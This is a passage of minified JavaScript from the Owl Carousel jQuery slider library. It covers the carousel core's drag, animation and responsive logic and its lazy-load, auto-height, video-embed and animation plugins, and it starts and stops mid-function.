h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
